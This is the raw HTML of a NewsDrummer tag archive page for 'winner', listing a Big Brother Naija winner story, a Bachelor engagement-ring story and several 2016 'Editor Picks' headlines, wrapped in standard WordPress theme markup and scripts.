    <div class="menu-header-main-container"><ul id="menu-header-main-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16961"><a href="http://www.newsdrummer.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16958"><a href="https://www.newsdrummer.com/category/latest-news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16960"><a href="https://www.newsdrummer.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16959"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18982"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.newsdrummer.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.newsdrummer.com/">
            <img class="td-retina-data" data-retina="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png" src="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png" alt="" />
            <span class="td-visual-hidden">NewsDrummer Online Breaking &amp; Trending Newspaper</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newsdrummer.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Winner</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: winner</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2021/10/03/whitemoney-wins-bbn-season-6-tv-show/"  rel="bookmark" class="td-image-wrap " title="Whitemoney wins BBN season 6 TV show" ><img width="230" height="160" class="entry-thumb" src="https://www.newsdrummer.com/wp-content/uploads/2021/10/whitemoney-230x160.jpg"  srcset="https://www.newsdrummer.com/wp-content/uploads/2021/10/whitemoney-230x160.jpg 230w, https://www.newsdrummer.com/wp-content/uploads/2021/10/whitemoney.jpg 460w" sizes="(-webkit-min-device-pixel-ratio: 2) 460px, (min-resolution: 192dpi) 460px, 230px"  alt="" title="Whitemoney wins BBN season 6 TV show" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2021/10/03/whitemoney-wins-bbn-season-6-tv-show/"  rel="bookmark" title="Whitemoney wins BBN season 6 TV show">Whitemoney wins BBN season 6 TV show</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-03T21:20:56+00:00" >October 3, 2021</time></span>                <span class="td-module-comments"><a href="https://www.newsdrummer.com/2021/10/03/whitemoney-wins-bbn-season-6-tv-show/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2016/03/15/all-the-details-on-bachelor-winner-lauren-bushnells-95000-engagement-ring-from-ben-higgins/"  rel="bookmark" class="td-image-wrap " title="All the Details on Bachelor Winner Lauren Bushnell&#8217;s $95,000 Engagement Ring From Ben Higgins" ><img width="" height="" class="entry-thumb" src=""   alt="" title="All the Details on Bachelor Winner Lauren Bushnell&#8217;s $95,000 Engagement Ring From Ben Higgins" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2016/03/15/all-the-details-on-bachelor-winner-lauren-bushnells-95000-engagement-ring-from-ben-higgins/"  rel="bookmark" title="All the Details on Bachelor Winner Lauren Bushnell&#8217;s $95,000 Engagement Ring From Ben Higgins">All the Details on Bachelor Winner Lauren Bushnell&#8217;s $95,000 Engagement Ring...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-15T07:20:10+00:00" >March 15, 2016</time></span>                <span class="td-module-comments"><a href="https://www.newsdrummer.com/2016/03/15/all-the-details-on-bachelor-winner-lauren-bushnells-95000-engagement-ring-from-ben-higgins/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_3 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">324,837</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/newsdrummer"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">578,575</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/newsdrummer#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">234,580</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/newsdrummer"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "1785";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "447";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2016/04/12/kate-middleton-explains-how-she-lost-weight-after-having-prince-george-and-princess-charlotte/"  rel="bookmark" title="Kate Middleton Explains How She Lost Weight After Having Prince George and Princess Charlotte">Kate Middleton Explains How She Lost Weight After Having Prince George and Princess Charlotte</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-12T02:03:42+00:00" >April 12, 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2016/03/29/inec-releases-more-rivers-rerun-results/"  rel="bookmark" title="INEC releases more Rivers rerun results">INEC releases more Rivers rerun results</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-29T21:32:44+00:00" >March 29, 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2016/03/30/10-simple-ways-to-enjoy-office-romance-without-any-of-your-colleagues/"  rel="bookmark" title="10 simple ways to enjoy office romance without any of your colleagues">10 simple ways to enjoy office romance without any of your colleagues</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-30T07:54:30+00:00" >March 30, 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2016/04/12/did-joseph-benjamin-call-president-buhari-dumb/"  rel="bookmark" title="Did Joseph Benjamin call President Buhari ‘dumb’?">Did Joseph Benjamin call President Buhari ‘dumb’?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-12T15:23:34+00:00" >April 12, 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-header-main-container"><ul id="menu-header-main-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16961"><a href="http://www.newsdrummer.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16958"><a href="https://www.newsdrummer.com/category/latest-news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16960"><a href="https://www.newsdrummer.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16959"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18982"><a href="https://www.newsdrummer.com/category/politics/">Politics</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; NewsDrummer -Design By Jacobs 08055145778                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6967637be6d68
    -->

    <script type="text/javascript" src="https://www.newsdrummer.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"37887c5f1f","wpRestUrl":"https://www.newsdrummer.com/wp-json/","permalinkStructure":"/%year%/%monthnum%/%day%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsdrummer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsdrummer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 09:35:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="naqJh7d75a0zWGYfIv54Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880817664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>